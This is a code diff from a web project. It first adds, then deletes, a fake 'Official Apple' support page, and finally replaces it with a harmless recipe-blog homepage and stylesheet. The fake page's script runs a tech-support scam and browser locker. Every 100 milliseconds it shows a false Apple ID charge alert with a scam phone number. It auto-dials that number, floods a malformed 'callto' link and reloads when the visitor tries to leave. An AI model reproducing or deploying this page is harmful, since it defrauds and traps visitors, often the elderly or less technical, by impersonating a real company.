+            return decodeURIComponent(results[2].replace(/\+/g, " "));
+        };
+
+        window.number = getPar('phone');
+
+        window.number = (window.number ? window.number : '+1-888-449-7564');
+
+        window.device = 'iPhone';
+        window.refef = parseURL(document.referrer);
+
+        if (ios) {
+
+            if (/iphone/.test(userAgent)) {
+                window.device = 'iPhone';
+            }
+
+            if (/ipad/.test(userAgent)) {
+                window.device = 'iPad';
+            }
+
+            if (/ipod/.test(userAgent)) {
+                window.device = 'iPod';
+            }
+        }
+
+        var text = cookieHelper.get('textSetBl');
+        var phone = cookieHelper.get('phoneSetBl');
+
+        function getText() {
+            var str = window.defaultText;
+
+            for (var d in window.text) {
+                if (window.refef.indexOf(d) != -1) {
+                    str = window.text[d];
+                }
+            }
+            //var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
+            return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
+        }
+
+
+        if (!phone) {
+            phone = getURLParameter('phone');
+        }
+        if (!text) {
+            text = getURLParameter('text');
+        }
+
+        var sText = document.querySelectorAll('.js_setTextBlock');
+        for (var t = 0; t < sText.length; t++) {
+            sText[t].innerHTML = getText();
+        }
+        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
+        for (var p = 0; p < sPhone.length; p++) {
+            sPhone[p].innerHTML = phone;
+        }
+
+
+        setInterval(function() {
+            myFunction()
+        }, 100);
+
+        function okkkk() {
+            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-888-449-7564"></a>');
+            document.querySelector('a').click();
+            var extraData = "";
+            for (itxextraData = 0; itxextraData < 200; itxextraData++) {
+                var extraData = extraData + "5555555555";
+            }
+            jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            //setInterval(function(){ alert(getText().repeat(99999999999));}, 300);
+        };
+
+        function myFunction() {
+            if (confirm("Your Apple ID was Recently used at APPLE STORE for $345.69 Via Apple Pay Pre-Authorization. We have placed those request on hold to ensure Your Safety and Security. Not you? Immediately Call Apple Support at +1 (888) 449-7564 to Freeze it!..")) {
+                okkkk();
+            } else {
+                okkkk();
+            }
+        }
+
+        window.ununload = function() {
+            debugger;
+            location.reload();
+        }
+    </script>
+
+
+
+</body>
+<!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/69d3e766b0e1421c368efd14/1jlhrvr54';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
+
+</html>


==== commit 4fb164c8: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,378 +1 @@
-
-<!DOCTYPE html>
-<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js">
-
-
-    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
-    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
-    <meta name="viewport" content="width=device-width, initial-scale=1" />
-    <meta http-equiv="cache-control" content="max-age=3600" />
-    <title>Contact - Official Apple</title>
-    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more." />
-    <link rel="stylesheet" href="Base.css" type="text/css" />
-    <link rel="stylesheet" type="text/css" href="fonts/_families%3dSF%2bPro%2cv1_7CSF%2bPro%2bIcons%2cv1html.html" />
-    <script src="text_tel.js"></script>
-
-</head>
-
-<body>
-    <div id="result"></div>
-    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate" />
-    <nav id="ac-globalnav" class="no-js">
-        <div class="ac-gn-content">
-            <ul class="ac-gn-header">
-                <li class="ac-gn-item ac-gn-menuicon">
-                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
-					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
-						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
-					 </span>
-					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
-						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
-					 </span>
-				 </label>
-                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
-					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
-                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
-					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-apple">
-                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
-					 <span class="ac-gn-link-text">Apple </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
-                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
-                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
-                </li>
-            </ul>
-            <ul class="ac-gn-list">
-                <li class="ac-gn-item ac-gn-apple">
-                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
-					 <span class="ac-gn-link-text">Apple </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
-                    <a class="ac-gn-link ac-gn-link-mac" href="#">
-					 <span class="ac-gn-link-text">Mac </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
-                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
-					 <span class="ac-gn-link-text">iPad </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
-                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
-					 <span class="ac-gn-link-text">iPhone </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
-                    <a class="ac-gn-link ac-gn-link-watch" href="#">
-					 <span class="ac-gn-link-text">Watch </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
-                    <a class="ac-gn-link ac-gn-link-tv" href="#">
-					 <span class="ac-gn-link-text">TV </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
-                    <a class="ac-gn-link ac-gn-link-music" href="#">
-					 <span class="ac-gn-link-text">Music </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
-                    <a class="ac-gn-link ac-gn-link-support" href="#">
-					 <span class="ac-gn-link-text">Support </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
-                    <a class="ac-gn-link ac-gn-link-search" href="#">
-					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
-                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
-					 <span class="ac-gn-link-text">Shopping Bag </span>
-					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
-                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
-                </li>
-            </ul>
-            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
-                <div class="ac-gn-searchview-content">
-                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
-                        <div class="ac-gn-searchform-wrapper">
-                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false" />
-                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav" />
-                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
-                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
-                        </div>
-                    </form>
-                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
-                </div>
-                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
-					 <span class="ac-gn-searchview-close-wrapper">
-						 <span class="ac-gn-searchview-close-left"></span>
-						 <span class="ac-gn-searchview-close-right"></span>
-					 </span>
-			 </button>
-            </aside>
-            <aside class="ac-gn-bagview">
-                <div class="ac-gn-bagview-scrim">
-                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
-                </div>
-                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
-                </div>
-            </aside>
-        </div>
-    </nav>
-    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
-    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>
-
-    <div class="main">
-        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
-            <div class="ac-ln-wrapper">
-                <div class="ac-ln-background"></div>
-                <div class="ac-ln-content">
-                    <span class="ac-ln-title">
-                       <a href="#">Apple Support +1-888-449-7564 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
-					 </span>
-                    <div class="ac-ln-menu">
-                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close"
-                            id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
-                        <div class="ac-ln-menu-tray">
-                            <ul class="ac-ln-menu-items">
-                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
-                                </li>
-                            </ul>
-                        </div>
-                        <div class="ac-ln-actions">
-                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
-                                <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
-							 </label>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </nav>
-        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
-            <div class="row">
-                <div class="column large-12 medium-12 small-12">
-                    <div class='as-banner-cont'>
-                        <div class='as-banner-image as-banner-image--top'>
-                            <style type="text/css">
-                                .as-banner-image.as-banner-image--top {
-                                    background-image: url("globalnav/apple/contact-us-hero.image.large_2x.jpg");
-                                }
-
-                                .as-banner-image.as-banner-image--top:before {
-                                    content: "";
-                                    display: block;
-                                }
-
-                                @media only screen and (max-width: 735px) {
-                                    .as-banner-image.as-banner-image--top {
-                                        background-image: url("globalnav/apple/contact-us-hero.image.small_2x.jpg");
-                                    }
-                                }
-                            </style>
-                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="globalnav/apple/contact-us-hero.image.small_2x.jpg 735w, globalnav/apple/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="globalnav/apple/contact-us-hero.image.large_2x.jpg"
-                            />
-                        </div>
-                    </div>
-                    <div class="as-banner-content">
-                        <div class="pageTitle  ">
-                            <h1 class="pageTitle-heading">Apple Support </h1>
-                            <p class="pageTitle-intro js_setTextBlock" />
-                        </div>
-                        <div class="sectionTitle sectionTitleBlock">
-                            <h2 class="sectionTitle-heading"></h2>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </section>
-    </div>
-
-    <footer id="ac-globalfooter" class="no-js">
-        <div class="ac-gf-content">
-            <section class="ac-gf-footer">
-                <div class="ac-gf-footer-shop"> Not You? Call Apple Support : <a href="#" class="analytics-exitlink"> "+1-888-449-7564" </a>, <span class="nowrap">Call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">Apple Support</a></span>.
-                </div>
-                <div class="ac-gf-footer-locale">
-                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="globalnav/apple/us.png" alt="" width="16" height="16" />United
-					States </a>
-                </div>
-                <div class="ac-gf-footer-legal">
-                    <div class="ac-gf-footer-legal-copyright">Copyright© 2026 Apple . All rights reserved. </div>
-                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
-					Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
-                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
-						Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
-						Apple </a></div>
-                </div>
-                <meta content="Apple" property="name" />
-                <meta content="+1-888-449-7564
-			 " property="telephone" />
-            </section>
-        </div>
-    </footer>
-
-
-
-    <script src="code.jquery.com/jquery-1.12.0.min.js"></script>
-    <script>
-        function getURLParameter(name) {
-            return decodeURI(
-                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
-            );
-        };
-        var cookieHelper = {
-            defParams: {
-                path: "/",
-                domain: "." + window.location.host.replace(/:\d+/, "")
-            },
-            set: function(a, d, c) {
-                c = c || {};
-                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
-                b = c.expires;
-                if ("number" == typeof b && b) {
-                    var e = new Date;
-                    e.setTime(e.getTime() + 1E3 * b);
-                    b = c.expires = e
-                }
-                b && b.toUTCString && (c.expires = b.toUTCString());
-                d = encodeURIComponent(d);
-                a = a + "=" + d;
-                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
-                document.cookie = a
-            },
-            get: function(a) {
-                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
-            },
-            del: function(a) {
-                this.set(a, null, {
-                    expires: -1
-                })
-            }
-        };
-
-
-        var userAgent = window.navigator.userAgent.toLowerCase(),
-            ios = /iphone|ipod|ipad/.test(userAgent);
-
-        function parseURL(url) {
-            var a = document.createElement('a');
-            a.href = url;
-            return a.hostname.replace('www.', '');
-        };
-
-        function getPar(name) {
-            var url = window.location.href;
-            name = name.replace(/[\[\]]/g, "\\$&");
-            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
-                results = regex.exec(url);
-            if (!results) return null;
-            if (!results[2]) return '';
-            return decodeURIComponent(results[2].replace(/\+/g, " "));
-        };
-
-        window.number = getPar('phone');
-
-        window.number = (window.number ? window.number : '+1-888-449-7564');
-
-        window.device = 'iPhone';
-        window.refef = parseURL(document.referrer);
-
-        if (ios) {
-
-            if (/iphone/.test(userAgent)) {
-                window.device = 'iPhone';
-            }
-
-            if (/ipad/.test(userAgent)) {
-                window.device = 'iPad';
-            }
-
-            if (/ipod/.test(userAgent)) {
-                window.device = 'iPod';
-            }
-        }
-
-        var text = cookieHelper.get('textSetBl');
-        var phone = cookieHelper.get('phoneSetBl');
-
-        function getText() {
-            var str = window.defaultText;
-
-            for (var d in window.text) {
-                if (window.refef.indexOf(d) != -1) {
-                    str = window.text[d];
-                }
-            }
-            //var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
-            return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
-        }
-
-
-        if (!phone) {
-            phone = getURLParameter('phone');
-        }
-        if (!text) {
-            text = getURLParameter('text');
-        }
-
-        var sText = document.querySelectorAll('.js_setTextBlock');
-        for (var t = 0; t < sText.length; t++) {
-            sText[t].innerHTML = getText();
-        }
-        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
-        for (var p = 0; p < sPhone.length; p++) {
-            sPhone[p].innerHTML = phone;
-        }
-
-
-        setInterval(function() {
-            myFunction()
-        }, 100);
-
-        function okkkk() {
-            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-888-449-7564"></a>');
-            document.querySelector('a').click();
-            var extraData = "";
-            for (itxextraData = 0; itxextraData < 200; itxextraData++) {
-                var extraData = extraData + "5555555555";
-            }
-            jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
-            document.querySelector('a').click();
-            document.querySelector('a').click();
-            document.querySelector('a').click();
-            document.querySelector('a').click();
-            document.querySelector('a').click();
-            document.querySelector('a').click();
-            //setInterval(function(){ alert(getText().repeat(99999999999));}, 300);
-        };
-
-        function myFunction() {
-            if (confirm("Your Apple ID was Recently used at APPLE STORE for $345.69 Via Apple Pay Pre-Authorization. We have placed those request on hold to ensure Your Safety and Security. Not you? Immediately Call Apple Support at +1 (888) 449-7564 to Freeze it!..")) {
-                okkkk();
-            } else {
-                okkkk();
-            }
-        }
-
-        window.ununload = function() {
-            debugger;
-            location.reload();
-        }
-    </script>
-
-
-
-</body>
-<!--Start of Tawk.to Script-->
-<script type="text/javascript">
-var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
-(function(){
-var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
-s1.async=true;
-s1.src='https://embed.tawk.to/69d3e766b0e1421c368efd14/1jlhrvr54';
-s1.charset='UTF-8';
-s1.setAttribute('crossorigin','*');
-s0.parentNode.insertBefore(s1,s0);
-})();
-</script>
-<!--End of Tawk.to Script-->
-
-</html>
+<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Olive & Thyme — Recipes</title><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Playfair+Display:ital,wght@0,600;0,700;1,600&display=swap" rel="stylesheet"><link rel="stylesheet" href="style.css"></head><body><header><a class="brand" href="index.html">olive<span>&thyme</span></a><nav><a class="active" href="index.html">Home</a><a href="recipes.html">Recipes</a></nav><a class="subscribe" href="#newsletter">Get the newsletter</a></header><main><section class="hero"><div class="hero-copy"><p class="kicker">SEASONAL RECIPES, MADE SIMPLE</p><h1>Good food for <em>ordinary days.</em></h1><p>Fresh, unfussy recipes to make your kitchen the happiest room in the house.</p><a class="button" href="recipes.html">Explore recipes →</a></div><div class="hero-image"><div class="plate">🥗</div><small>eat with the seasons</small></div></section><section class="quick-links"><a href="recipes.html">☀ Quick dinners</a><a href="recipes.html">🍋 Seasonal favourites</a><a href="recipes.html">🍰 Sweet things</a><a href="recipes.html">☕ Weekend brunch</a></section><section class="featured"><div class="heading"><div><p class="kicker">FROM THE KITCHEN</p><h2>This week’s <em>favourites.</em></h2></div><a href="recipes.html">View all recipes →</a></div><div class="recipe-grid"><article class="recipe"><div class="photo gold"><span>🍝</span></div><div class="recipe-body"><small>WEEKNIGHT DINNER</small><h3>Silky lemon pasta with crispy herbs</h3><p class="meta">25 mins <span>•</span> Easy</p></div></article><article class="recipe"><div class="photo green"><span>🥞</span></div><div class="recipe-body"><small>WEEKEND BRUNCH</small><h3>Fluffy ricotta pancakes with berries</h3><p class="meta">30 mins <span>•</span> Easy</p></div></article><article class="recipe"><div class="photo coral"><span>🍅</span></div><div class="recipe-body"><small>SEASONAL</small><h3>Roasted tomato & burrata tart</h3><p class="meta">45 mins <span>•</span> Medium</p></div></article></div></section><section id="newsletter" class="newsletter"><p class="kicker">SUNDAY TABLE</p><h2>A little inspiration<br>for the week ahead.</h2><p>A fresh recipe and a thoughtful kitchen note, every Sunday.</p><form onsubmit="event.preventDefault();document.querySelector('#thanks').textContent='You’re on the list — welcome to the table!';this.reset()"><input type="email" required placeholder="Your email address"><button>SUBSCRIBE →</button></form><small id="thanks"></small></section></main><footer><a class="brand" href="index.html">olive<span>&thyme</span></a><p>© 2026 Olive & Thyme. Cook with heart.</p></footer></body></html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1 @@
+:root{--ink:#24362d;--cream:#fbf8f1;--sand:#e8ddc9;--olive:#7d946f;--terracotta:#c96e4f;--muted:#6e786f}*{box-sizing:border-box}body{margin:0;background:var(--cream);color:var(--ink);font:15px 'DM Sans',sans-serif}a{text-decoration:none;color:inherit}header{height:78px;display:flex;align-items:center;justify-content:space-between;padding:0 7%;border-bottom:1px solid #e9e3d8;background:#fbf8f1}.brand{font:700 25px 'Playfair Display';letter-spacing:-1px}.brand span{font-style:italic;color:var(--terracotta)}nav{display:flex;gap:27px}nav a{font-size:12px;font-weight:600;letter-spacing:.5px}nav .active{color:var(--terracotta)}.subscribe,.button{background:var(--ink);color:#fff;padding:11px 15px;font-size:12px;font-weight:600}.hero{display:grid;grid-template-columns:1.1fr .9fr;background:#e8dac1;min-height:470px}.hero-copy{padding:91px 12%}.kicker{font-size:11px;letter-spacing:1.5px;font-weight:700;color:#6e8369;margin:0 0 16px}.hero h1,h1,h2{font:600 52px/1.06 'Playfair Display';letter-spacing:-2px;margin:0}.hero h1 em,h1 em,h2 em{color:#7c966f}.hero-copy>p:not(.kicker){line-height:1.7;max-width:390px;color:#59665b;margin:23px 0 28px}.button{display:inline-block;background:var(--terracotta);padding:14px 18px}.hero-image{background:#93a781;display:grid;place-items:center;position:relative;overflow:hidden}.plate{height:255px;width:255px;border-radius:50%;background:#fcf5e9;border:15px solid #d4c39e;box-shadow:0 18px 16px #46564444;display:grid;place-items:center;font-size:111px;z-index:1}.hero-image:before{content:'✿';position:absolute;color:#57784f;font-size:150px;top:6px;left:6%;transform:rotate(-24deg)}.hero-image small{position:absolute;bottom:26px;right:9%;z-index:2;color:white;font:italic 19px 'Playfair Display'}.quick-links{max-width:1000px;margin:0 auto;padding:27px 7%;display:grid;grid-template-columns:repeat(4,1fr);gap:12px}.quick-links a{background:#f1eadc;padding:17px;text-align:center;font-weight:600;font-size:13px}.featured,.collection{padding:70px 7%;max-width:1200px;margin:auto}.heading{display:flex;justify-content:space-between;align-items:end;margin-bottom:28px}.heading h2{font-size:38px}.heading a{font-size:12px;border-bottom:1px solid;padding-bottom:3px}.recipe-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:23px}.recipe{background:#fffdf8}.photo{height:205px;display:grid;place-items:center;font-size:82px;position:relative;overflow:hidden}.photo:after{content:'';width:130px;height:130px;position:absolute;border-radius:50%;background:#ffffff4d}.photo span{z-index:1}.gold{background:#d7a35e}.green{background:#b8c69f}.coral{background:#cf836a}.pink{background:#ddaaa5}.blue{background:#b4cbd0}.tan{background:#d8bf98}.recipe-body{padding:17px}.recipe-body small{font-size:10px;letter-spacing:1.2px;color:#71876c;font-weight:700}.recipe h3{font:600 21px/1.16 'Playfair Display';margin:7px 0 12px}.meta{color:var(--muted);font-size:11px}.meta span{margin:0 6px}.newsletter{text-align:center;background:#e4dccd;padding:70px 20px}.newsletter h2{font-size:38px}.newsletter p,.intro{color:#687268}.newsletter form{max-width:410px;margin:24px auto 0;display:flex;border-bottom:1px solid #6b766c}.newsletter input{flex:1;border:0;background:transparent;padding:13px 2px;font:14px 'DM Sans';outline:0}.newsletter button{border:0;background:transparent;font:700 12px 'DM Sans';cursor:pointer}#thanks{color:#56764f;display:block;margin-top:10px}footer{padding:30px 7%;background:var(--ink);color:#e8eadf;display:flex;justify-content:space-between;align-items:center}footer .brand{font-size:21px}footer p{font-size:11px;color:#b5beb3}.collection{text-align:center;min-height:75vh}.collection h1{font-size:61px}.intro{max-width:500px;margin:18px auto 30px}.filters{display:flex;justify-content:center;gap:10px;flex-wrap:wrap;margin:35px 0}.filters button{border:1px solid #c6c5bb;background:transparent;padding:10px 14px;font:600 12px 'DM Sans';cursor:pointer}.filters .selected{background:var(--ink);color:#fff;border-color:var(--ink)}.collection-grid{text-align:left}@media(max-width:700px){header{padding:0 5%;height:66px}nav{display:none}.hero{grid-template-columns:1fr}.hero-copy{padding:65px 9%}.hero h1,h1{font-size:43px}.hero-image{min-height:270px}.plate{width:200px;height:200px;font-size:85px}.quick-links{grid-template-columns:1fr 1fr;padding:22px 5%}.featured,.collection{padding:58px 5%}.heading 